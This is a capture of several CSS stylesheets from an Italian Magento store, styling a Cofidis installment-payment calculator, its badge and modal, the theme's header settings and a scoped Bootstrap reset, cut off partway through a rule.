@media (min-width: 576px) {
    .modal-popup._show .modal-inner-wrap {
        /* max-width: 450px; */
        max-width: 450px;
    }
}

.vAlign-mid {
    vertical-align: middle;
}

.tAlign-cen {
    text-align: center;
}

.tAlign-cen a {
    color: #7a7a7a;
    text-decoration: underline;
}

.w-25-perc {
    width: 25%;
}

/* INIT AJUSTES MAGENTO */

.modal-popup._show .modal-inner-wrap {
    border-radius: 15px;
}

.modal-popup.modal-slide .modal-footer {
    border-top: 0;
}

.modal-popup .modal-title {
    border-bottom: 0;
}

.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
    padding: 0;
}

/* FIN AJUSTES MAGENTO */

.cofidis-show {
    margin-top: 15px;
}

.cofidis-show>img {
    vertical-align: middle;
    padding-left: 10px;
    width: 90px;
}

.cofidis-show-info {
    cursor:pointer;
}

.cofidis-show-info>.ico-info {
    vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/simulation_badge_cofidis.css
body_size: 921
content:
:root {
    /* Colors: */
    --calcuadora-destacado: #D0103A;
    --calculadora-titulo: #000000;
    --calculadora-texto: #626364;
    --calculadora-detalle: #9E9E9E;
}

.cofidis-show-info small {
    color: rgb(35, 35, 35);
    text-decoration: underline;
}
/* simple blocks */

.cofidis-card {
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    padding: 7px 15px;
}

.cofidis-label {
    font: normal normal bold 15px/22px Noto Sans, sans-serif;
    color: var(--calculadora-titulo);
}

.cofidis-quote {
    color: var(--calcuadora-destacado);
    font: normal normal bold 18px/22px Noto Sans, sans-serif;

}

.cofidis-detail {
    font: normal normal normal 15px/22px Noto Sans, sans-serif;
    color: var(--calculadora-texto);
}

.cofidis-more-detail {
    font: normal normal 600 14px/22px Noto Sans, sans-serif;
    color: var(--calculadora-titulo);
    text-decoration: underline;
}


/* calculadora */

.cofidis-calculadora {
    background: #FFFFFF 0% 0% no-repeat padding-box;
    padding: 15px 15px;
    margin-top: 1em;
    border: 1px solid #cccccc;
}

.cofidis-header {
    display: flex;
}

.cofidis-header,
.cofidis-calc,
.cofidis-calc-detail {
    overflow: auto;
    margin-bottom: 1.5rem;
}

.cofidis-title {
    font: normal normal bold 1.4em Arial;
    color: #626364;
    flex: 55%;
    padding-top: 1rem;
    padding-right: 0.6em;
}

.cofidis-pl-logo {
    flex: 45%;
    text-align: right;
}

.cofidis-pl-logo img {
    max-width: 100%;
    height: auto;
    min-width: 100px;
    width: 1rem;
}

.cal-import {
    display: flex;
}

.cofidis-months {
    flex: 60%;
}

.cofidis-per-month {
    flex: 40%;
}

.cofidis-calc label {
    font: normal normal normal 1.1em Arial;
    color: #626364;
    margin-bottom: 0.5em;
}

.cofidis-months span {
    background-color: var(--calcuadora-destacado);
    color: white;
    font: normal normal 600 32px/30px Noto Sans, sans-serif;
    border-radius: 50%;
    display: inline-block;
    height: 31px;
    width: 30px;
    margin: 0 18px;
    cursor: pointer;
    text-align: center;
}

.cofidis-months span.disabled {
    cursor: default;
    opacity: 50%;
}

.cofidis-form-block input {
    width: 2em;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    border: 1px solid #000000;
    border-radius: 10px;
    font: normal normal normal 32px/37px Arial;
    padding: 0.2em;
}

.cofidis-price {
    font: normal normal bold 35px/34px Arial;
    color: #999999;
    font-size: 3rem;
}

.cofidis-month-text {
    font: normal normal bold 1em Arial;
    color: #999999;
}

.cofidis-calc {
    margin-bottom: 10px;
}

.cofidis-calc-detail {
    font: normal normal normal 15px/22px Noto Sans, sans-serif;
    color: var(--calculadora-detalle);
    letter-spacing: 0px;

}

.cofidis-show-info2 {
    cursor:pointer
}

.custom-select {
    display: inline-block;
    width: 140px;
    max-width: 100%;
    height: calc(3.5rem - 2px);
    padding: .375rem 1.75rem .375rem .75rem;
    padding-right: .75rem \9;
    color: #7a7a7a;
    vertical-align: middle;
    /*background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
background-image: none\9;
background-size: 8px 10px;*/
    border: 1px solid rgba(0, 0, 0, .25);
    border-radius: 0;
    -moz-appearance: none;
    -webkit-appearance: none;
    /*background-image: url(<?= $imageFlechaSelectCSS ?>);*/
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: 15px;
}

.custom-select[disabled] {
    background: none;
}

.custom-select:focus {
    border-color: #51a7e8;
    outline: none
}

.custom-select:focus::-ms-value {
    color: #7a7a7a;
    background-color: #fff
}

.custom-select:disabled {
    color: inherit;
    cursor: not-allowed;
    background-color: #f6f6f6
}

.custom-select::-ms-expand {
    opacity: 0
}

.custom-select-sm {
    padding-top: .375rem;
    padding-bottom: .375rem;
    font-size: 75%
}

.cofidis-calc-info {
    margin: 0;
    margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/modal_cofidis.css
body_size: 13
content:
.cofidis-modal-content {
    color: #7a7a7a;
    font-weight: 400;
}

.cofidis-modal-header {
    padding: 15px;
}

.cofidis-modal-header h2 {
    font-size: 2rem;
    text-align: center;
    color: #838287;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 0;
}

.cofidis-modal-body {
    padding: 15px;
}

.cofidis-modal-body .seedetails li:before {
    content: "\e5ca";
    font-family: 'Material Icons';
    padding-right: 8px;
    font-weight: bold;
    color: #fecc00;
}

.cofidis-modal-body .seedetails li {
    list-style: none;
    font-family: "Noto Sans", sans-serif;
    color: rgb(122, 122, 122);
    font-size: 14px;
}

.cofidis-modal-body .seedetails {
    padding-right: 5px;
    padding-left: 15px;
}

.cofidis-modal-footer {
    padding: 15px;
}

.cofidis-modal-footer p {
    font-size: 1.6rem;
    color: #7a7a7a;
    font-weight: 400;
}

.cofidis-dynamic-cms-link {
    color: #7a7a7a;
    text-decoration: underline;
}

.cofidis-modal-body {
    /* background-color: aqua; */
}

--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/media/porto/configed_css/settings_default.css
body_size: 530
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-09-10 16:45:38 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

header.page-header.sticky-header .nav-sections{
top: 68px !important;
}

/*header.page-header.sticky-header .header-main {
z-index: 7!important;
}*/


div.sections.nav-sections.ninjamenus-desktop-wrapper{
z-index:6!important;
}


header.page-header.sticky-header .header-main {
height:88px;
border: 1px solid white;
position: fixed;
width: 100%;
top: -20px;
box-shadow: 0 1px 0 0 rgba(0, 0, 0, 23%);
background-color: #fff;
padding-top: 7px;

}

header.page-header.sticky-header .header-main .logo img {
max-height: 66px;
margin-left:-24px;
margin-top:8px;
}

@media (max-width: 991px){
header.page-header.sticky-header .header-main .logo img {
margin-left: 0px;
margin-top:0px;
max-height: 55px;
}
.page-header .header-main {
height: 70px !important;
}

}


@media (max-width: 1199px){
header.page-header.sticky-header .header-main {
top: 0px;
height:auto;
}

header.page-header.sticky-header .nav-sections {
top: 95px!important;
}


}

.page-header .header-main {
height: 100px;
}


.header-row .header-left {
padding: 0px;
margin-left: -25px
}

/*[data-option-tooltip-value=''] {
display: none;
}*/

.swatch-option.color {
border: 1px solid #dadada!important;
}


#klarna-kec-placeholder { display: none; }


--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/customBootstrap.css
body_size: -87
content:
body {
  /* font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
   margin: 0;
   font-size: 1.4rem !important;
   font-weight: 400;
   line-height: 1.5;
   color: #212529;
   background-color: #fff;
   -webkit-text-size-adjust: 100%;
   -webkit-tap-highlight-color: rgba(0, 0, 0, 0); */
}

--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/cofidisCMS.css
body_size: 25092
content:
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap');
@import url("https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400;700&display=swap");
#cms #center_column span {
  margin-top: 10px;
  margin-bottom: 10px;
  display: inline-block;
  font-size: 20px;
  line-height: 30px;
}

#cms .cofidis-icons img {
  margin: 4px 0 17px !important;
  max-width: 100% !important;
  height: 121px !important;
}

#cms .cofidis-icons img.d-inline {
  height: auto !important;
}

.text-center {
  text-align: center;
}

#cms span {
  line-height: 30px;
}

#preg-freq {
  margin-top: 40px;
}

div#preg-freq span {
  clear: both;
  display: block;
}

#cms .cofidis-subtitle {
  margin-bottom: 30px;
}

.cms-img-cofidis {
  margin-left: auto;
  margin-right: auto;
  height: auto;
  width: 20%;
  min-width: 200px;
  margin-bottom: 2.5em;
}

.img-payment {
  max-width: 100%;
  height: auto;
}




#bootstrap-cfd,
#bootstrap-cfd * {
  all: revert;
}

#bootstrap-cfd {
  /* rtl:raw:
  [type="tel"],
  [type="url"],
  [type="email"],
  [type="number"] {
    direction: ltr;
  }
  */
  /* rtl:begin:ignore */
  /* rtl:end:ignore */
  /* rtl:begin:ignore */
  /* rtl:end:ignore */
  /* rtl:begin:ignore */
  /* rtl:end:ignore */
  /* rtl:begin:ignore */
  /* rtl:end:ignore */
  /* rtl:begin:remove */
  /* rtl:end:remove */
}

#bootstrap-cfd :root,
#bootstrap-cfd [data-bs-theme=light] {
  --bs-blue: #0d6efd;
  --bs-indigo: #6610f2;
  --bs-purple: #6f42c1;
  --bs-pink: #d63384;
  --bs-red: #dc3545;
  --bs-orange: #fd7e14;
  --bs-yellow: #ffc107;
  --bs-green: #198754;
  --bs-teal: #20c997;
  --bs-cyan: #0dcaf0;
  --bs-black: #000;
  --bs-white: #fff;
  --bs-gray: #6c757d;
  --bs-gray-dark: #343a40;
  --bs-gray-100: #f8f9fa;
  --bs-gray-200: #e9ecef;
  --bs-gray-300: #dee2e6;
  --bs-gray-400: #ced4da;
  --bs-gray-500: #adb5bd;
  --bs-gray-600: #6c757d;
  --bs-gray-700: #495057;
  --bs-gray-800: #343a40;
  --bs-gray-900: #212529;
  --bs-primary: #0d6efd;
  --bs-secondary: #6c757d;
  --bs-success: #198754;
  --bs-info: #0dcaf0;
  --bs-warning: #ffc107;
  --bs-danger: #dc3545;
  --bs-light: #f8f9fa;
  --bs-dark: #212529;
  --bs-primary-rgb: 13, 110, 253;
  --bs-secondary-rgb: 108, 117, 125;
  --bs-success-rgb: 25, 135, 84;
  --bs-info-rgb: 13, 202, 240;
  --bs-warning-rgb: 255, 193, 7;
  --bs-danger-rgb: 220, 53, 69;
  --bs-light-rgb: 248, 249, 250;
  --bs-dark-rgb: 33, 37, 41;
  --bs-primary-text-emphasis: #052c65;
  --bs-secondary-text-emphasis: #2b2f32;
  --bs-success-text-emphasis: #0a3622;
  --bs-info-text-emphasis: #055160;
  --bs-warning-text-emphasis: #664d03;
  --bs-danger-text-emphasis: #58151c;
  --bs-light-text-emphasis: #495057;
  --bs-dark-text-emphasis: #495057;
  --bs-primary-bg-subtle: #cfe2ff;
  --bs-secondary-bg-subtle: #e2e3e5;
  --bs-success-bg-subtle: #d1e7dd;
  --bs-info-bg-subtle: #cff4fc;
  --bs-warning-bg-subtle: #fff3cd;
  --bs-danger-bg-subtle: #f8d7da;
  --bs-light-bg-subtle: #fcfcfd;
  --bs-dark-bg-subtle: #ced4da;
  --bs-primary-border-subtle: #9ec5fe;
  --bs-secondary-border-subtle: #c4c8cb;
  --bs-success-border-subtle: #a3cfbb;
  --bs-info-border-subtle: #9eeaf9;
  --bs-warning-border-subtle: #ffe69c;
  --bs-danger-border-subtle: #f1aeb5;
  --bs-light-border-subtle: #e9ecef;
  --bs-dark-border-subtle: #adb5bd;
  --bs-white-rgb: 255, 255, 255;
  --bs-black-rgb: 0, 0, 0;
  --bs-font-sans-serif: "Open Sans", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
  --bs-body-font-family: var(--bs-font-sans-serif);
  --bs-body-font-size: 1rem;
  --bs-body-font-weight: 400;
  --bs-body-line-height: 1.5;
  --bs-body-color: #212529;
  --bs-body-color-rgb: 33, 37, 41;
  --bs-body-bg: #fff;
  --bs-body-bg-rgb: 255, 255, 255;
  --bs-emphasis-color: #000;
  --bs-emphasis-color-rgb: 0, 0, 0;
  --bs-secondary-color: rgba(33, 37, 41, 0.75);
  --bs-secondary-color-rgb: 33, 37, 41;
  --bs-secondary-bg: #e9ecef;
  --bs-secondary-bg-rgb: 233, 236, 239;
  --bs-tertiary-color: rgba(33, 37, 41, 0.5);
  --bs-tertiary-color-rgb: 33, 37, 41;
  --bs-tertiary-bg: #f8f9fa;
  --bs-tertiary-bg-rgb: 248, 249, 250;
  --bs-link-color: #0d6efd;
  --bs-link-color-rgb: 13, 110, 253;
  --bs-link-decoration: underline;
  --bs-link-hover-color: #0a58ca;
  --bs-link-hover-color-rgb: 10, 88, 202;
  --bs-code-color: #d63384;
  --bs-highlight-bg: #fff3cd;
  --bs-border-width: 1px;
  --bs-border-style: solid;
  --bs-border-color: #dee2e6;
  --bs-border-color-translucent: rgba(0, 0, 0, 0.175);
  --bs-border-radius: 0.375rem;
  --bs-border-radius-sm: 0.25rem;
  --bs-border-radius-lg: 0.5rem;
  --bs-border-radius-xl: 1rem;
  --bs-border-radius-xxl: 2rem;
  --bs-border-radius-2xl: var(--bs-border-radius-xxl);
  --bs-border-radius-pill: 50rem;
  --bs-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  --bs-box-shadow-lg: 0 1rem 3rem rgba(0, 0, 0, 0.175);
  --bs-box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, 0.075);
  --bs-focus-ring-width: 0.25rem;
  --bs-focus-ring-opacity: 0.25;
  --bs-focus-ring-color: rgba(13, 110, 253, 0.25);
  --bs-form-valid-color: #198754;
  --bs-form-valid-border-color: #198754;
  --bs-form-invalid-color: #dc3545;
  --bs-form-invalid-border-color: #dc3545;
}

#bootstrap-cfd *,
#bootstrap-cfd *::before,
#bootstrap-cfd *::after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  #bootstrap-cfd :root {
    scroll-behavior: smooth;
  }
}

#bootstrap-cfd body {
  margin: 0;
  font-family: var(--bs-body-font-family);
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

#bootstrap-cfd hr {
  margin: 1rem 0;
  color: inherit;
  border: 0;
  border-top: var(--bs-border-width) solid;
  opacity: 0.25;
}

#bootstrap-cfd h6,
#bootstrap-cfd h5,
#bootstrap-cfd h4,
#bootstrap-cfd h3,
#bootstrap-cfd h2,
#bootstrap-cfd h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
  color: var(--bs-heading-color, inherit);
}

#bootstrap-cfd h1 {
  font-size: calc(1.375rem + 1.5vw);
}

@media (min-width: 1200px) {
  #bootstrap-cfd h1 {
    font-size: 2.5rem;
  }
}

#bootstrap-cfd h2 {
  font-size: calc(1.325rem + 0.9vw);
}

@media (min-width: 1200px) {
  #bootstrap-cfd h2 {
    font-size: 2rem;
  }
}

#bootstrap-cfd h3 {
  font-size: calc(1.3rem + 0.6vw);
}

@media (min-width: 1200px) {
  #bootstrap-cfd h3 {
    font-size: 1.75rem;
  }
}

#bootstrap-cfd h4 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  #bootstrap-cfd h4 {
    font-size: 1.5rem;
  }
}

#bootstrap-cfd h5 {
  font-size: 1.25rem;
}

#bootstrap-cfd h6 {
  font-size: 1rem;
}

#bootstrap-cfd p {
  margin-top: 0;
  margin-bottom: 1rem;
}

#bootstrap-cfd abbr[title] {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}

#bootstrap-cfd address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

#bootstrap-cfd ol,
#bootstrap-cfd ul {
  padding-left: 2rem;
}

#bootstrap-cfd ol,
#bootstrap-cfd ul,
#bootstrap-cfd dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

#bootstrap-cfd ol ol,
#bootstrap-cfd ul ul,
#bootstrap-cfd ol ul,
#bootstrap-cfd ul ol {
  margin-bottom: 0;
}

#bootstrap-cfd dt {
  font-weight: 700;
}

#bootstrap-cfd dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

#bootstrap-cfd blockquote {
  margin: 0 0 1rem;
}

#bootstrap-cfd b,
#bootstrap-cfd strong {
  font-weight: bolder;
}

#bootstrap-cfd small {
  font-size: 0.875em;
}

#bootstrap-cfd mark {
  padding: 0.1875em;
  background-color: var(--bs-highlight-bg);
}

#bootstrap-cfd sub,
#bootstrap-cfd sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

#bootstrap-cfd sub {
  bottom: -0.25em;
}

#bootstrap-cfd sup {
  top: -0.5em;
}

#bootstrap-cfd a {
  color: rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));
  text-decoration: underline;
}

#bootstrap-cfd a:hover {
  --bs-link-color-rgb: var(--bs-link-hover-color-rgb);
}

#bootstrap-cfd a:not([href]):not([class]),
#bootstrap-cfd a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

#bootstrap-cfd pre,
#bootstrap-cfd code,
#bootstrap-cfd kbd,
#bootstrap-cfd samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
}

#bootstrap-cfd pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}

#bootstrap-cfd pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

#bootstrap-cfd code {
  font-size: 0.875em;
  color: var(--bs-code-color);
  word-wrap: break-word;
}

a>#bootstrap-cfd code {
  color: inherit;
}

#bootstrap-cfd kbd {
  padding: 0.1875rem 0.375rem;
  font-size: 0.875em;
  color: var(--bs-body-bg);
  background-color: var(--bs-body-color);
  border-radius: 0.25rem;
}

#bootstrap-cfd kbd kbd {
  padding: 0;
  font-size: 1em;
}

#bootstrap-cfd figure {
  margin: 0 0 1rem;
}

#bootstrap-cfd img,
#bootstrap-cfd svg {
  vertical-align: middle;
}

#bootstrap-cfd table {
  caption-side: bottom;
  border-collapse: collapse;
}

#bootstrap-cfd caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: var(--bs-secondary-color);
  text-align: left;
}

#bootstrap-cfd th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

#bootstrap-cfd thead,
#bootstrap-cfd tbody,
#bootstrap-cfd tfoot,
#bootstrap-cfd tr,
#bootstrap-cfd td,
#bootstrap-cfd th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

#bootstrap-cfd label {
  display: inline-block;
}

#bootstrap-cfd button {
  border-radius: 0;
}

#bootstrap-cfd button:focus:not(:focus-visible) {
  outline: 0;
}

#bootstrap-cfd input,
#bootstrap-cfd button,
#bootstrap-cfd select,
#bootstrap-cfd optgroup,
#bootstrap-cfd textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

#bootstrap-cfd button,
#bootstrap-cfd select {
  text-transform: none;
}

#bootstrap-cfd [role=button] {
  cursor: pointer;
}

#bootstrap-cfd select {
  word-wrap: normal;
}

#bootstrap-cfd select:disabled {
  opacity: 1;
}

#bootstrap-cfd [list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
  display: none !important;
}

#bootstrap-cfd button,
#bootstrap-cfd [type=button],
#bootstrap-cfd [type=reset],
#bootstrap-cfd [type=submit] {
  -webkit-appearance: button;
}

#bootstrap-cfd button:not(:disabled),
#bootstrap-cfd [type=button]:not(:disabled),
#bootstrap-cfd [type=reset]:not(:disabled),
#bootstrap-cfd [type=submit]:not(:disabled) {
  cursor: pointer;
}

#bootstrap-cfd ::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

#bootstrap-cfd textarea {
  resize: vertical;
}

#bootstrap-cfd fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

#bootstrap-cfd legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}

@media (min-width: 1200px) {
  #bootstrap-cfd legend {
    font-size: 1.5rem;
  }
}

#bootstrap-cfd legend+* {
  clear: left;
}

#bootstrap-cfd ::-webkit-datetime-edit-fields-wrapper,
#bootstrap-cfd ::-webkit-datetime-edit-text,
#bootstrap-cfd ::-webkit-datetime-edit-minute,
#bootstrap-cfd ::-webkit-datetime-edit-hour-field,
#bootstrap-cfd ::-webkit-datetime-edit-day-field,
#bootstrap-cfd ::-webkit-datetime-edit-month-field,
#bootstrap-cfd ::-webkit-datetime-edit-year-field {
  padding: 0;
}

#bootstrap-cfd ::-webkit-inner-spin-button {
  height: auto;
}

#bootstrap-cfd [type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

#bootstrap-cfd ::-webkit-search-decoration {
  -webkit-appearance: none;
}

#bootstrap-cfd ::-webkit-color-swatch-wrapper {
  padding: 0;
}

#bootstrap-cfd ::file-selector-button {
  font: inherit;
  -webkit-appearance: button;
}

#bootstrap-cfd output {
  display: inline-block;
}

#bootstrap-cfd iframe {
  border: 0;
}

#bootstrap-cfd summary {
  display: list-item;
  cursor: pointer;
}

#bootstrap-cfd progress {
  vertical-align: baseline;
}

#bootstrap-cfd [hidden] {
  display: none !important;
}

#bootstrap-cfd .container,
#bootstrap-cfd .container-fluid,
#bootstrap-cfd .container-xxl,
#bootstrap-cfd .container-xl,
#bootstrap-cfd .container-lg,
#bootstrap-cfd .container-md,
#bootstrap-cfd .container-sm {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {

  #bootstrap-cfd .container-sm,
  #bootstrap-cfd .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {

  #bootstrap-cfd .container-md,
  #bootstrap-cfd .container-sm,
  #bootstrap-cfd .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {

  #bootstrap-cfd .container-lg,
  #bootstrap-cfd .container-md,
  #bootstrap-cfd .container-sm,
  #bootstrap-cfd .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {

  #bootstrap-cfd .container-xl,
  #bootstrap-cfd .container-lg,
  #bootstrap-cfd .container-md,
  #bootstrap-cfd .container-sm,
  #bootstrap-cfd .container {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {

  #bootstrap-cfd .container-xxl,
  #bootstrap-cfd .container-xl,
  #bootstrap-cfd .container-lg,
  #bootstrap-cfd .container-md,
  #bootstrap-cfd .container-sm,
  #bootstrap-cfd .container {
    max-width: 1320px;
  }
}

#bootstrap-cfd .form-label {
  margin-bottom: 0.5rem;
}

#bootstrap-cfd .col-form-label {
  padding-top: calc(0.375rem + var(--bs-border-width));
  padding-bottom: calc(0.375rem + var(--bs-border-width));
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

#bootstrap-cfd .col-form-label-lg {
  padding-top: calc(0.5rem + var(--bs-border-width));
  padding-bottom: calc(0.5rem + var(--bs-border-width));
  font-size: 1.25rem;
}

#bootstrap-cfd .col-form-label-sm {
  padding-top: calc(0.25rem + var(--bs-border-width));
  padding-bottom: calc(0.25rem + var(--bs-border-width));
  font-size: 0.875rem;
}

#bootstrap-cfd .form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: var(--bs-secondary-color);
}

#bootstrap-cfd .form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: var(--bs-body-color);
  background-color: var(--bs-body-bg);
  background-clip: padding-box;
  border: var(--bs-border-width) solid var(--bs-border-color);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: var(--bs-border-radius);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .form-control {
    transition: none;
  }
}

#bootstrap-cfd .form-control[type=file] {
  overflow: hidden;
}

#bootstrap-cfd .form-control[type=file]:not(:disabled):not([readonly]) {
  cursor: pointer;
}

#bootstrap-cfd .form-control:focus {
  color: var(--bs-body-color);
  background-color: var(--bs-body-bg);
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

#bootstrap-cfd .form-control::-webkit-date-and-time-value {
  min-width: 85px;
  height: 1.5em;
  margin: 0;
}

#bootstrap-cfd .form-control::-webkit-datetime-edit {
  display: block;
  padding: 0;
}

#bootstrap-cfd .form-control::-moz-placeholder {
  color: var(--bs-secondary-color);
  opacity: 1;
}

#bootstrap-cfd .form-control::placeholder {
  color: var(--bs-secondary-color);
  opacity: 1;
}

#bootstrap-cfd .form-control:disabled {
  background-color: var(--bs-secondary-bg);
  opacity: 1;
}

#bootstrap-cfd .form-control::file-selector-button {
  padding: 0.375rem 0.75rem;
  margin: -0.375rem -0.75rem;
  -webkit-margin-end: 0.75rem;
  margin-inline-end: 0.75rem;
  color: var(--bs-body-color);
  background-color: var(--bs-tertiary-bg);
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: var(--bs-border-width);
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .form-control::file-selector-button {
    transition: none;
  }
}

#bootstrap-cfd .form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: var(--bs-secondary-bg);
}

#bootstrap-cfd .form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: var(--bs-body-color);
  background-color: transparent;
  border: solid transparent;
  border-width: var(--bs-border-width) 0;
}

#bootstrap-cfd .form-control-plaintext:focus {
  outline: 0;
}

#bootstrap-cfd .form-control-plaintext.form-control-sm,
#bootstrap-cfd .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

#bootstrap-cfd .form-control-sm {
  min-height: calc(1.5em + 0.5rem + calc(var(--bs-border-width) * 2));
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: var(--bs-border-radius-sm);
}

#bootstrap-cfd .form-control-sm::file-selector-button {
  padding: 0.25rem 0.5rem;
  margin: -0.25rem -0.5rem;
  -webkit-margin-end: 0.5rem;
  margin-inline-end: 0.5rem;
}

#bootstrap-cfd .form-control-lg {
  min-height: calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: var(--bs-border-radius-lg);
}

#bootstrap-cfd .form-control-lg::file-selector-button {
  padding: 0.5rem 1rem;
  margin: -0.5rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem;
}

#bootstrap-cfd textarea.form-control {
  min-height: calc(1.5em + 0.75rem + calc(var(--bs-border-width) * 2));
}

#bootstrap-cfd textarea.form-control-sm {
